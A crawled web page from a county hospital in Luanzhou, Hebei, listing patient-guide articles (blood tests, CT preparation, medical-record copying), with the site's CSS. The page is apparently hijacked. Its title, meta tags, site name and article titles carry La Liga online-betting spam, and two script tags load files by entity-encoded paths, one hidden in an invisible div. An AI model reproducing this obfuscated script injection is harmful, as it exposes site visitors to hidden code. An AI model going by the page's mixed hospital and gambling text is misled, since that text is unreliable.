

--- FILE ---
content_type: text/html
request_url: http://www.jiayipearl.com/index/cms/lists/43.html
body_size: 6475
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>西甲网上买球网站 - 西甲买球app</title>
    <meta name="keywords" content="西甲网上买球网站,西甲买球app" />
    <meta name="description" content="♠因为西甲网上买球网站不仅方便而且还有着众多的丰富游戏资源,西甲买球app拥有在线娱乐方式,西甲网上买球网站是当今互联网上最著名的软件平台之一,是滚球投注公司的一个经验娱乐项目。" />
    <link rel="stylesheet" href="/static/modules/cms/css/swiper.min.css">
    <link rel="stylesheet" href="/static/modules/cms/css/common.css">
    <link rel="stylesheet" href="/static/modules/cms/css/index.css">
    <script src="/static/modules/cms/js/swiper.min.js"></script>
    <script src="/static/modules/cms/js/jquery.min.js"></script>

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>

<body>
<nav style="text-align: center;background-color: #bbdaa1;color: #333;"><h1>西甲网上买球网站<a href="/"></a></h1></nav>
<!-- 头部 -->
<div class="header">
    <div class="head_top">
        <div class="wrap fix">
            <p>欢迎访问西甲网上买球网站网站！</p>
            <div class="share_icon fr">
                <div class="part_one fl">
                    <img src="/static/modules/cms/images/wechat.png" alt="/index/cms/lists/">
                    <span>微信</span>
                </div>
                <div class="part_one fl">
                    <img src="/static/modules/cms/images/sina.png" alt="">
                    <span>微博</span>
                </div>
            </div>
        </div>
    </div>
    <div class="head_middle">
        <div class="wrap fix">
            <div class="logo fl"><a href="/"><img src="/static/modules/cms/images/logo.png" alt="西甲网上买球网站"></a></div>
            <div class="middle_rt fr">
                <div class="search_box fl">
                    <form name="formsearch" action="/index/cms/search.html">
                        <input class="search_txt" type="text" name="keyword" value="请输入关键字" onfocus="if(this.value==defaultValue)this.value='/index/cms/lists/'" onblur="if(this.value=='')this.value=defaultValue">
                        <input type="submit" value="搜索" class="sub_btn">
                    </form>
                </div>
                <div class="wx_gzh fr">
                    <div class="wx_icon fl"><img src="/static/modules/cms/images/gzh.png" alt=""></div>
                    <p>微信公众号<br />立即关注<br />了解医院详情</p>
                </div>
            </div>
        </div>
    </div>
    <div class="nav">
        <div class="wrap">
            <ul class="nav_list fix">
<!--                <li><a href="">医院首页</a></li>-->
<!--                <li><a href="cms/index/lists?catid=2">医院概况</a></li>-->
<!--                <li><a href="">医院动态</a></li>-->
<!--                <li><a href="">科室导航</a></li>-->
<!--                <li><a href="">专家风采</a></li>-->
<!--                <li><a href="">护理天地</a></li>-->
<!--                <li><a href="">党群工作</a></li>-->
<!--                <li><a href="">人力资源</a></li>-->
<!--                <li><a href="">科研教学</a></li>-->
<!--                <li><a href="">医院公告</a></li>-->
<!--                <li><a href="">基层服务</a></li>-->
                <li ><a href="/index/cms/index.html" title="医院首页" class="list_item">医院首页</a></li>
                                <li >
                <a href="/index/cms/lists/2.html"  class="list_item">医院概况</a>
                <!--判断是否有子栏目-->
                                <div class="secnav_list">
                                        <a href="/index/cms/lists/2.html" >医院简介</a>
                                        <a href="/index/cms/lists/36.html" >领导集体</a>
                                        <a href="/index/cms/lists/3.html" >医院文化</a>
                                        <a href="/index/cms/lists/4.html" >医院荣誉</a>
                                        <a href="/index/cms/lists/19.html" >医院设备</a>
                                        
                </div>
                                </li>
                                <li >
                <a href="/index/cms/lists/21.html"  class="list_item">医院动态</a>
                <!--判断是否有子栏目-->
                                <div class="secnav_list">
                                        <a href="/index/cms/lists/21.html" >院内新闻</a>
                                        <a href="/index/cms/lists/22.html" >医疗动态</a>
                                        <a href="/index/cms/lists/23.html" >通知公告</a>
                                        
                </div>
                                </li>
                                <li >
                <a href="/index/cms/lists/33.html"  class="list_item">科室导航</a>
                <!--判断是否有子栏目-->
                                <div class="secnav_list">
                                        <a href="/index/cms/lists/33.html" >临床科室</a>
                                        <a href="/index/cms/lists/34.html" >医技科室</a>
                                        
                </div>
                                </li>
                                <li >
                <a href="/index/cms/lists/29.html"  class="list_item">专家风采</a>
                <!--判断是否有子栏目-->
                                <div class="secnav_list">
                                        <a href="/index/cms/lists/29.html" >外聘专家</a>
                                        <a href="/index/cms/lists/30.html" >院内专家</a>
                                        
                </div>
                                </li>
                                <li >
                <a href="/index/cms/lists/38.html"  class="list_item">党群工作</a>
                <!--判断是否有子栏目-->
                                <div class="secnav_list">
                                        <a href="/index/cms/lists/38.html" >院务公开</a>
                                        <a href="/index/cms/lists/39.html" >党务公开</a>
                                        <a href="/index/cms/lists/51.html" >党员活动</a>
                                        
                </div>
                                </li>
                                <li >
                <a href="/index/cms/lists/48.html"  class="list_item">健康教育</a>
                <!--判断是否有子栏目-->
                                <div class="secnav_list">
                                        <a href="/index/cms/lists/48.html" >科普知识</a>
                                        <a href="/index/cms/lists/49.html" >健康讲堂</a>
                                        <a href="/index/cms/lists/57.html" >老年友善</a>
                                        
                </div>
                                </li>
                                <li >
                <a href="/index/cms/lists/41.html"  class="list_item">医路有我</a>
                <!--判断是否有子栏目-->
                                </li>
                                <li >
                <a href="/index/cms/lists/50.html"  class="list_item">护理天地</a>
                <!--判断是否有子栏目-->
                                </li>
                                <li >
                <a href="/index/cms/lists/52.html"  class="list_item">医院风采</a>
                <!--判断是否有子栏目-->
                                <div class="secnav_list">
                                        <a href="/index/cms/lists/52.html" >医院风采</a>
                                        <a href="/index/cms/lists/56.html" >医者风采</a>
                                        
                </div>
                                </li>
                                
            </ul>
        </div>
    </div>
</div>

<link rel="stylesheet" href="/static/modules/cms/css/overview.css">
<!-- banner -->
<div class="inline_banner">
    <img src="" alt="">
</div>
<!-- 主体部分 -->
<div class="container_box">
    <div class="wrap fix">
        <div class="sub_menu fl">
    <div class="sec_nav">
        <div class="big_tit">
            <h4>快捷通道</h4>
            <h5>kuaijietongdao</h5>
        </div>
        <ul class="sec_list">
                        <li>
            <a href="/index/cms/lists/43.html" class="transition active">就诊指南</a>
            </li>
                        <li>
            <a href="/index/cms/lists/44.html" class="transition ">医院位置</a>
            </li>
                        <li>
            <a href="/index/cms/lists/45.html" class="transition ">联系我们</a>
            </li>
                        <li>
            <a href="/index/cms/lists/46.html" class="transition ">科室分布</a>
            </li>
                        
        </ul>
    </div>
    <div class="quick_aisle inline_aisle">
        <h2>快捷通道</h2>
        <ul class="aisle_list fix">
                        <li>
                <a href="/index/cms/lists/43.html">
                    <div class="it_img"><img src="/uploads/images/20191127/f2ecaaa079145ea8b7763164ec2b1708.png" alt=""> </div>
                    <p>就诊指南</p>
                </a>
            </li>
                        <li>
                <a href="/index/cms/lists/44.html">
                    <div class="it_img"><img src="/uploads/images/20191127/4ddc6104ae6a42b29375c5ed44e63dc0.png" alt=""> </div>
                    <p>医院位置</p>
                </a>
            </li>
                        <li>
                <a href="/index/cms/lists/45.html">
                    <div class="it_img"><img src="/uploads/images/20191127/c9378b98b5187cd2dc4d944f7f8b5aae.png" alt=""> </div>
                    <p>联系我们</p>
                </a>
            </li>
                        <li>
                <a href="/index/cms/lists/46.html">
                    <div class="it_img"><img src="/uploads/images/20191127/1188100a7ead2aaf8aee35c9ccb3f86c.png" alt=""> </div>
                    <p>科室分布</p>
                </a>
            </li>
                        
        </ul>
    </div>
</div>
        <div class="rt_container fr">
            <div class="bread_menu fix">
                <h3>就诊指南</h3>
                <div class="bd_menu fr">
                    <span>我的位置：</span>
                    <a href="/">首页</a>&gt; <a href="/cms/lists/42.html" >快捷通道</a> &gt; <a href="/cms/lists/43.html" >就诊指南</a>                </div>
            </div>
            <div class="dtls">
                <div class="news_list">
                    <!--                    listorder ASC,-->
                    <div class="part_news_con fix">
                        <div class="l_news_img fl"><img src="/uploads/images/20210707/acd7fc0533f964f96570200451ece926.jpg" alt="" height="100%"></div>
                        <div class="r_news_txt fr">
                            <div class="t_news">
                                                                <a href="/index/cms/shows/43/1377.html">西甲网上买球网站无偿献血者临床用血费用报销流程  </a>
                                                                <span>发布时间：2021-07-07</span>
                            </div>
                            <p>根据河北省卫生健康委有关要求，我院对于无偿献血相关人员用血费用实行出院即报。遵循&ldquo;让信息多跑路，让群众少跑腿&rdquo;的原则，简...</p>
                        </div>
                    </div>
                    <!--                    listorder ASC,-->
                    <div class="part_news_con fix">
                        <div class="l_news_img fl"><img src="/uploads/images/20200728/0702d9bad9a536b82d5b017a7885debf.jpeg" alt="" height="100%"></div>
                        <div class="r_news_txt fr">
                            <div class="t_news">
                                                                <a href="/index/cms/shows/43/733.html">做血液相关检查都应注意什么?  </a>
                                                                <span>发布时间：2020-07-28</span>
                            </div>
                            <p>做血液检查时，如果不注意血液检查的注意事项就会影响检查结果。一旦抽取的血液不符合要求，就会影响到很多的项目的检查结果的准...</p>
                        </div>
                    </div>
                    <!--                    listorder ASC,-->
                    <div class="part_news_con fix">
                        <div class="l_news_img fl"><img src="/uploads/images/20200107/d4beae061c2bb1025e1b213bed782ff9.jpg" alt="" height="100%"></div>
                        <div class="r_news_txt fr">
                            <div class="t_news">
                                                                <a href="/index/cms/shows/43/604.html">复印病历注意事项　  </a>
                                                                <span>发布时间：2020-05-18</span>
                            </div>
                            <p>复印病历注意事项　　　　复印所需证件：　　1、患者身份证2、代办人身份证3、身份证复印件不生效　　复印内容：　　住院病历的住...</p>
                        </div>
                    </div>
                    <!--                    listorder ASC,-->
                    <div class="part_news_con fix">
                        <div class="l_news_img fl"><img src="/uploads/images/20200107/d4beae061c2bb1025e1b213bed782ff9.jpg" alt="" height="100%"></div>
                        <div class="r_news_txt fr">
                            <div class="t_news">
                                                                <a href="/index/cms/shows/43/603.html">办理麻醉卡需准备材料  </a>
                                                                <span>发布时间：2020-05-18</span>
                            </div>
                            <p>办理麻醉卡需准备材料　　　　1、病人户口本。　　2、病人身份证。　　3、代办人身份证。　　4、村委会或居委会证明。　　5、医院...</p>
                        </div>
                    </div>
                    <!--                    listorder ASC,-->
                    <div class="part_news_con fix">
                        <div class="l_news_img fl"><img src="/uploads/images/20200107/d4beae061c2bb1025e1b213bed782ff9.jpg" alt="" height="100%"></div>
                        <div class="r_news_txt fr">
                            <div class="t_news">
                                                                <a href="/index/cms/shows/43/596.html">检验科主要检验项目的报告时限  </a>
                                                                <span>发布时间：2020-05-18</span>
                            </div>
                            <p>检验科主要检验项目的报告时限1、门诊血、尿常规30分钟发报告；2、门诊血糖、血脂、肝功、肾功、心肌酶、电解质、凝血四项及血流...</p>
                        </div>
                    </div>
                    <!--                    listorder ASC,-->
                    <div class="part_news_con fix">
                        <div class="l_news_img fl"><img src="/uploads/images/20200107/d4beae061c2bb1025e1b213bed782ff9.jpg" alt="" height="100%"></div>
                        <div class="r_news_txt fr">
                            <div class="t_news">
                                                                <a href="/index/cms/shows/43/595.html">放射科造影检查须知及注意事项  </a>
                                                                <span>发布时间：2020-05-18</span>
                            </div>
                            <p>放射科造影检查须知及注意事项1.持已缴费检查申请单于登记窗口预约检查时间。2.造影检查时间一般为预约检查日的上午。3.上消化道...</p>
                        </div>
                    </div>
                    <!--                    listorder ASC,-->
                    <div class="part_news_con fix">
                        <div class="l_news_img fl"><img src="/uploads/images/20200107/d4beae061c2bb1025e1b213bed782ff9.jpg" alt="" height="100%"></div>
                        <div class="r_news_txt fr">
                            <div class="t_news">
                                                                <a href="/index/cms/shows/43/594.html">腹部CT检查前准备  </a>
                                                                <span>发布时间：2020-05-18</span>
                            </div>
                            <p>病员的准备1、腹部CT检查前，禁食4小时，最好前一天晚上起空腹。2、1周内不服含重金属的药物，不做胃肠钡剂检查。已做钡剂检查...</p>
                        </div>
                    </div>
                    <!--                    listorder ASC,-->
                    <div class="part_news_con fix">
                        <div class="l_news_img fl"><img src="/uploads/images/20200107/d4beae061c2bb1025e1b213bed782ff9.jpg" alt="" height="100%"></div>
                        <div class="r_news_txt fr">
                            <div class="t_news">
                                                                <a href="/index/cms/shows/43/571.html">健康体检须知  </a>
                                                                <span>发布时间：2020-05-05</span>
                            </div>
                            <p>为使您的体检达到预期目的，请您遵守以下规定并注意有关事项：一、如实提供既往病史及有关健康知识。二、招工、入学、调干体检须...</p>
                        </div>
                    </div>
                    <!--                    listorder ASC,-->
                    <div class="part_news_con fix">
                        <div class="l_news_img fl"><img src="/uploads/images/20200107/d4beae061c2bb1025e1b213bed782ff9.jpg" alt="" height="100%"></div>
                        <div class="r_news_txt fr">
                            <div class="t_news">
                                                                <a href="/index/cms/shows/43/570.html">病理检查注意事项  </a>
                                                                <span>发布时间：2020-05-05</span>
                            </div>
                            <p>病理检查注意事项1、请送检者配合接诊科室医师准确、完整的填写《病理检查申请单》。2、请及时将标本送到病理科，并确保标本容器...</p>
                        </div>
                    </div>
                    <!--                    listorder ASC,-->
                    <div class="part_news_con fix">
                        <div class="l_news_img fl"><img src="/uploads/images/20200107/d4beae061c2bb1025e1b213bed782ff9.jpg" alt="" height="100%"></div>
                        <div class="r_news_txt fr">
                            <div class="t_news">
                                                                <a href="/index/cms/shows/43/569.html">胃镜检查注意事项  </a>
                                                                <span>发布时间：2020-05-05</span>
                            </div>
                            <p>胃镜检查前注意事项1、头一天禁止吸烟，以免检查时因咳嗽影响插管，禁烟还可以减少胃酸分泌，便于医生观察。2、检查前患者至少要...</p>
                        </div>
                    </div>
                                        
                </div>
                <div class="page">
                    <ul id="pages"><li class="disabled"><span>&laquo;</span></li> <li class="active"><span>1</span></li><li><a href="/index/cms/lists/43_page_2.html">2</a></li> <li><a href="/index/cms/lists/43_page_2.html">&raquo;</a></li></ul>                </div>
            </div>
        </div>
    </div>
</div>
<!-- 底部 -->
<div class="footer">
    <div class="ft_top">
        <div class="wrap fix">
            <div class="contact fl">
                <h4>联系方式</h4>
                <div class="cont_phone fix">
                    <label for="">联系电话：</label>
                    <div class="phone_list fl">
                        <span>120或7109120</span>
                        <span>数据安全和个人信息保护投诉举报电话：7109261</span>
                    </div>
                </div>
                <p>
                    公司地址：河北省滦州市建华南路1号                </p>
            </div>
            <div class="website_map fl">
<!--                <ul class="web_list fix">-->
<!--                    -->
<!--                    -->
<!--                    <li>-->
<!--                        <h3>医院概况</h3>-->
<!--                        &lt;!&ndash;判断是否有子栏目&ndash;&gt;-->
<!--                        -->
<!--                        -->
<!--                        -->
<!--                        <a href="/index/cms/lists/2.html" title="医院简介">医院简介</a>-->
<!--                        -->
<!--                        <a href="/index/cms/lists/36.html" title="领导集体">领导集体</a>-->
<!--                        -->
<!--                        <a href="/index/cms/lists/3.html" title="医院文化">医院文化</a>-->
<!--                        -->
<!--                        <a href="/index/cms/lists/4.html" title="医院荣誉">医院荣誉</a>-->
<!--                        -->
<!--                        <a href="/index/cms/lists/19.html" title="医院设备">医院设备</a>-->
<!--                        -->
<!--                        -->
<!--                        -->
<!--                    </li>-->
<!--                    -->
<!--                    <li>-->
<!--                        <h3>医院动态</h3>-->
<!--                        &lt;!&ndash;判断是否有子栏目&ndash;&gt;-->
<!--                        -->
<!--                        -->
<!--                        -->
<!--                        <a href="/index/cms/lists/21.html" title="院内新闻">院内新闻</a>-->
<!--                        -->
<!--                        <a href="/index/cms/lists/22.html" title="医疗动态">医疗动态</a>-->
<!--                        -->
<!--                        <a href="/index/cms/lists/23.html" title="通知公告">通知公告</a>-->
<!--                        -->
<!--                        -->
<!--                        -->
<!--                    </li>-->
<!--                    -->
<!--                    <li>-->
<!--                        <h3>科室导航</h3>-->
<!--                        &lt;!&ndash;判断是否有子栏目&ndash;&gt;-->
<!--                        -->
<!--                        -->
<!--                        -->
<!--                        <a href="/index/cms/lists/33.html" title="临床科室">临床科室</a>-->
<!--                        -->
<!--                        <a href="/index/cms/lists/34.html" title="医技科室">医技科室</a>-->
<!--                        -->
<!--                        -->
<!--                        -->
<!--                    </li>-->
<!--                    -->
<!--                    <li>-->
<!--                        <h3>专家风采</h3>-->
<!--                        &lt;!&ndash;判断是否有子栏目&ndash;&gt;-->
<!--                        -->
<!--                        -->
<!--                        -->
<!--                        <a href="/index/cms/lists/29.html" title="外聘专家">外聘专家</a>-->
<!--                        -->
<!--                        <a href="/index/cms/lists/30.html" title="院内专家">院内专家</a>-->
<!--                        -->
<!--                        -->
<!--                        -->
<!--                    </li>-->
<!--                    -->
<!--                    <li>-->
<!--                        <h3>党群工作</h3>-->
<!--                        &lt;!&ndash;判断是否有子栏目&ndash;&gt;-->
<!--                        -->
<!--                        -->
<!--                        -->
<!--                        <a href="/index/cms/lists/38.html" title="院务公开">院务公开</a>-->
<!--                        -->
<!--                        <a href="/index/cms/lists/39.html" title="党务公开">党务公开</a>-->
<!--                        -->
<!--                        <a href="/index/cms/lists/51.html" title="党员活动">党员活动</a>-->
<!--                        -->
<!--                        -->
<!--                        -->
<!--                    </li>-->
<!--                    -->
<!--                    <li>-->
<!--                        <h3>健康教育</h3>-->
<!--                        &lt;!&ndash;判断是否有子栏目&ndash;&gt;-->
<!--                        -->
<!--                        -->
<!--                        -->
<!--                        <a href="/index/cms/lists/48.html" title="科普知识">科普知识</a>-->
<!--                        -->
<!--                        <a href="/index/cms/lists/49.html" title="健康讲堂">健康讲堂</a>-->
<!--                        -->
<!--                        <a href="/index/cms/lists/57.html" title="老年友善">老年友善</a>-->
<!--                        -->
<!--                        -->
<!--                        -->
<!--                    </li>-->
<!--                    -->
<!--                    -->
<!--                </ul>-->
                <ul class="card_intro_list fix">
                    <li>国家级二级甲等医院</li>
<li>国家级爱婴医院</li>
 <li>全国百姓放心百佳示范医院</li>
<li>国家500家重点建设县医院</li>
<li>全国300家二级医院综合服务能力达标医院</li>
 <li>全国567家紧密型县域医共体建设试点医院</li>
 <li>河北省“文明单位”</li>
<li>河北省文明委命名的“三星级医院”</li>
<li>河北省卫健委“健康促进医院优秀创建单位”</li>
<li>中国胸痛中心认证医院</li>
<li>中国卒中中心联盟单位</li>
<li>中国“蓝色县域”交流基地</li>
<li>华北理工大学冀唐学院实习教学医院</li>
<li>沧州医学高等专科学校学习教学医院</li>                </ul>
            </div>
            <div class="attenention fr">
                <h3>立即关注</h3>
                <img src="/static/modules/cms/images/att.png" alt="">
            </div>
        </div>
    </div>
    <div class="ft_btm">
        <p><a target="_blank" href="">Copyright 2015 All Rights Reserved 西甲网上买球网站 - 西甲买球app 冀ICP备19017078号-2 | 本网站支持 IPV6</a></p>
    </div>
</div>
<!--banner 滚动-->
<script>
    var swiper = new Swiper('.banner .swiper-container', {
        pagination: '.banner .swiper-pagination',
        paginationClickable: true,
        spaceBetween: 30,
        centeredSlides: true,
        loop: true,
        autoplay: 4500,
        autoplayDisableOnInteraction: false
    });
</script>
<!-- 新闻切换 -->
<script>
    $(document).ready(function (e) {
        $(".news_tit_list li").click(function () {
            $(this).addClass("active").siblings().removeClass("active");
            var tt = $(this).attr("tt");
            $(".news_main").children("." + tt).show().siblings().hide();
        });
    });
</script>
<!-- 护理风采滚动 -->
<script type="text/javascript">
    window.onload = function () {
        var odiv = document.getElementById('div1');
        var oul = odiv.getElementsByTagName('ul')[0];
        var ali = oul.getElementsByTagName('li');
        var spa = -2;
        oul.innerHTML = oul.innerHTML + oul.innerHTML;
        oul.style.width = ali[0].offsetWidth * ali.length + 'px';

        function move() {
            if (oul.offsetLeft < -oul.offsetWidth / 2) {
                oul.style.left = '0';
            }
            if (oul.offsetLeft > 0) {
                oul.style.left = -oul.offsetWidth / 2 + 'px'
            }
            oul.style.left = oul.offsetLeft + spa + 'px';
        }
        var timer = setInterval(move, 30)
        odiv.onmousemove = function () {
            clearInterval(timer);
        }
        odiv.onmouseout = function () {
            timer = setInterval(move, 30)
        };
    }
</script>
<!-- 院务公开切换 -->
<script>
    $(document).ready(function (e) {
        $(".open_tit_list li").click(function () {
            $(this).addClass("active").siblings().removeClass("active");
            var tt = $(this).attr("tt");
            $(".open_main").children("." + tt).show().siblings().hide();
        });
    });
</script>
<!--首页二级导航-->
<script>
    $('.nav_list li').hover(function(){
        $(this).find('.secnav_list').slideDown();
    },function(){
        $(this).find('.secnav_list').slideUp();
    })
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.jiayipearl.com/static/modules/cms/css/common.css
body_size: 2204
content:
body {
    font-size: 16px;
    padding: 0px;
    margin: 0px;
    background: #fff;
    font-family: "微软雅黑";
}

*, ::after, ::before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0px;
    padding: 0px;
}

ul {
    list-style-type: none;
}

li {
    list-style-type: none;
}

a {
    text-decoration: none;
    color: inherit;
}

img {
    border: 0px;
   /*  display: block; */
}

input {
    outline: none;
}

button {
    outline: none;
}


/*设置浮动和清除浮动*/
.fix {
    *zoom: 1;
    *clear: both;
}

.fix::before, .fix::after {
    display: table;
    clear: both;
    content: '';
}
.fl {
    float: left;
}

.fr {
    float: right;
}
.wrap{
	width:1200px;
	height:auto;
	margin:0 auto;
}
.el {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.elps{
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
/* 头部 */
.head_top{
    width:100%;
    height:36px;
    line-height: 36px;
    background:#f5f5f5;
}
.head_top p{
    float: left;
    font-size:14px;
    color:#676767;
}
.part_one{
    margin-left: 14px;
}
.part_one img{
    display: inline;
}
.part_one span{
    padding-left: 8px;
    font-size:14px;
    color:#676767;
}
.head_middle{
    padding:16px 0;
}
.logo a{
    display: block;
    width: 100%;
    height: 100%;
}
.middle_rt{
    display: flex;
    align-items: center;
}
.search_box {
    margin-right: 66px;
}
.search_box input{
    display: block;
    float: left;
}
.search_txt{
    width: 360px;
    height: 40px;
    padding:0 11px;
    border:1px solid #CFCFCF;
}
.sub_btn{
    width: 60px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    color:#fff;
    text-align: center;
    background: #0B8FAC;
    border:none;
    cursor: pointer;
}
.sub_btn:hover{
    background:#0386a2;
}
.wx_gzh p{
    float: right;
    margin-left:12px;
    margin-top: 8px;
    font-size:14px;
    color:#676767;
}
.nav{
    width: 100%;
    height: 50px;
    line-height: 50px;
    background: #0B8FAC;
}
.nav_list li{
    position: relative;
    display: block;
    float: left;
    width: 9.09%;
    height: auto;
    text-align: center;
}
.nav_list li .list_item{
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    font-size: 18px;
    color:#fff;
}
.nav_list li .list_item::before{
    content:'';
    position: absolute;
    top:0;
    left:0;
    width: 1px;
    height: 100%;
    background: rgba(0,0,0,.2);
    box-shadow: 0 0 1px #fff;
}
.nav_list li:last-child .list_item::after{
    content:'';
    position: absolute;
    top:0;
    right:0;
    width: 1px;
    height: 100%;
    background: rgba(0,0,0,.2);
    box-shadow: 0 0 1px #fff;
}
.nav_list li .list_item:hover{
    background: #01809c;
}
.secnav_list{
    display: none;
    position: absolute;
    top:50px;
    left:0;
    width: 100%;
    height: auto;
    z-index: 999;
    background: rgba(255,255,255,.8);
}
.secnav_list a{
    display: block;
    font-size: 16px;
    color:#0B8FAC;
}
.secnav_list a::before{
    width: 0;
}
.secnav_list a:hover{
    color:#fff;
    background: #0B8FAC;
}
/* 内页banner */
.inline_banner{
    width: 100%;
    height: auto;
}
.inline_banner img{
    width: 100%;
    height: auto;
}
/* 快捷通道 */
.quick_aisle{
    width: 26.6%;
}
.inline_aisle{
    width: 100%;
}
.quick_aisle h2{
    width: 100%;
    height: 40px;
    line-height: 40px;
    padding:0 20px;
    font-size: 16px;
    color:#fff;
    font-weight: normal;
    background:#0B8FAC;
}
.aisle_list{
    width: 100%;
    height: auto;
    padding: 10px 27px;
    border:1px solid #E5E5E5;
}
.inline_aisle .aisle_list{
    padding: 0 9px;
}
.aisle_list li{
    float: left;
    width:100px;
    height: 100px;
    margin:15px;
    border:1px solid #EBEBEB;
}
.aisle_list li a{
    display: block;
    text-align: center;
}
.aisle_list li a:hover{
    opacity: .6;
}
.it_img{
    margin-top: 19px;
    margin-bottom: 5px;
    height: 46px;
}
.it_img img{
   display: inline;
   vertical-align: middle;
}
.aisle_list li a p{
    font-size: 14px;
    color:#9A9A9A;
    text-align: center;
}
/* 底部 */
.footer{
    width: 100%;
    height: auto;
}
.ft_top{
    width: 100%;
    height: auto;
    padding-top: 45px;
    padding-bottom: 51px;
    background: #0B8FAC;
}
.contact{
    width: 245px;
    height: 180px;
    margin-right: 50px;
}
.contact h4{
    line-height: 16px;
    padding-bottom: 25px;
    font-size: 16px;
    color:#fff;
    font-weight: normal;
}
.cont_phone label{
    float: left;
}
.cont_phone label,.phone_list span{
    line-height: 14px;
    font-size: 14px;
    color:#fff;
}
.phone_list span{
    display: block;
    padding-bottom: 6px;
}
.contact p{
    padding-top: 14px;
    line-height: 24px;
    font-size: 14px;
    color:#fff;
}
.website_map{
    width: 60%;
    border-left:1px solid rgba(255,255,255,.2);
}
.web_list{
    padding:0 25px;
}
.web_list li{
    float: left;
    padding:0 25px;
}
.web_list li h3{
    line-height: 16px;
    padding-bottom: 12px;
    font-size: 16px;
    color:#fff;
    font-weight: normal;
}
.web_list li a{
    line-height: 38px;
    display: block;
    font-size: 14px;
    color:#fff;
}
.web_list li a:hover{
    opacity: .6;
}
.attenention h3{
    line-height: 16px;
    padding-bottom: 20px;
    font-size: 16px;
    color:#fff;
    font-weight: normal;
    text-align: center;
}
.attenention img{
    width: 140px;
    height: 140px;
}
.ft_btm{
    width: 100%;
    height: auto;
    background: #0e749c;
}
.ft_btm p{
    line-height: 60px;
    font-size: 14px;
    color:#fff;
    text-align: center;
}

.card_intro_list {
    padding:0 7%;
}
.card_intro_list li{
    float: left;
    width: 48%;
    line-height: 30px;
    margin-right: 4%;
    font-size: 14px;
    color:#fff;
    list-style-type: disc;
}
.card_intro_list li:nth-child(2n){
    margin-right: 0;
}
/* 详情页 */
.container_box{
    padding-top: 30px;
    padding-bottom: 60px;
}
.rt_container{
    width: 890px;
    height: auto;
}
/* 侧边栏导航 */
.sub_menu{
    width: 280px;
    height: auto;
}
.big_tit{
    width: 100%;
    height: auto;
    padding:28px 32px;
    background: #0B8FAC;
}
.big_tit h4{
    font-size: 18px;
    color:#fff;
    font-weight: normal;
}
.big_tit h5{
    font-size: 14px;
    color:#fff;
    font-weight: normal;
}
.sec_nav{
    margin-bottom: 30px;
}
.sec_list{
    width: 100%;
    height: auto;
}
.sec_list li{
    width: 100%;
    height: 48px;
    line-height: 48px;
    margin-top: 4px;
}
.sec_list li a{
    display: block;
    width: 100%;
    height: auto;
    padding-left:40px;
    font-size: 16px;
    color:#333;
    background: #F4F7F7;
    transition: all .5s;
}
.sec_list li a:hover,.sec_list li a.active{
    position: relative;
    color:#0B8FAC;
    background: #fff;
    transition: all .5s;
}
.sec_list li a:hover::before,.sec_list li a.active::before{
    content:'';
    position: absolute;
    top:0;
    left:0;
    width: 6px;
    height: 100%;
    background: #0B8FAC;
    transition: all .5s;
}   
.sec_list li a:hover::after,.sec_list li a.active::after{
    content:'';
    position: absolute;
    top:50%;
    right:21px;
    width: 9px;
    height: 14px;
    margin-top: -7px;
    background: url('../images/arrow.png') no-repeat;
    transition: all .5s;
}
/* 面包屑导航 */
.bread_menu{
    width: 100%;
    height: 50px;
    line-height: 50px;
    padding-left: 25px;
    padding-right: 20px;
    margin-bottom: 20px;
    background: #F4F7F7;
}
.bread_menu h3{
    float: left;
    font-size: 18px;
    color:#0B8FAC;
    font-weight: normal;
}
.bd_menu{
    font-size: 14px;
    color:#9A9A9A;
}
.bd_menu a:hover{
    color:#0B8FAC;
}

--- FILE ---
content_type: text/css
request_url: http://www.jiayipearl.com/static/modules/cms/css/index.css
body_size: 2269
content:
/*banner*/
.banner{
    width: 100%;
    height: auto;
}
.banner .swiper-slide img{
    width: 100%;
    height: auto;
}
/*内容一*/
.content_box_fir{
    width: 100%;
    height: auto;
}
.cnt_top{
    padding:30px 0;
}
.acc_tips h3{
    float: left;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 86px;
    height: 80px;
    font-size: 18px;
    color:#fff;
    text-align: center;
    font-weight: normal;
    background: url(../images/tips.png) no-repeat;
}
.tips_list{
    width: 790px;
    height: 80px;
    padding:18px 30px;
    background: #FAFAFA;
}
.tips_list li{
    float: left;
    width: 48%;
    list-style-type: disc;
    font-size: 14px;
    color:#676767;
    margin-right: 4%;
}
.tips_list li:nth-child(2n){
    margin-right: 0;
}
.tips_list li a{
    display: block;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.tips_list li a:hover{
    color:#0B8FAC;
}
.tel_phone{
    height: 80px;
    display: flex;
    align-items: center;
}
.tel_phone img{
    float: left;
}
.phone_text{
    margin:7px 28px 0;
}
.phone_text h5{
    font-size: 14px;
    color:#656565;
    font-weight: normal;
}
.phone_text p{
    font-size: 24px;
    color:#0B8FAC;
}
.cnt_main{
    padding-bottom: 50px;
}
.lt_img {
    position: relative;
    max-width: 320px;
    height: auto;
    overflow: hidden;
}
.lt_img img{
    width: 100%;
    height: auto;
    transition: all .5s;
}
.lt_img p{
    position: absolute;
    bottom:0;
    left:0;
    width: 100%;
    height: 40px;
    line-height: 40px;
    background: rgba(0,0,0,.5);
}
.lt_img p a{
    display: block;
    padding:0 16px;
    font-size: 14px;
    color:#fff;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.lt_img p a:hover{
    color:#0B8FAC;
}
.lt_img:hover img{
    transform: scale(1.1);
    transition: all .5s;
}
.news_con{
    width:41.6%;
    margin:0 30px;
}
.news_tit{
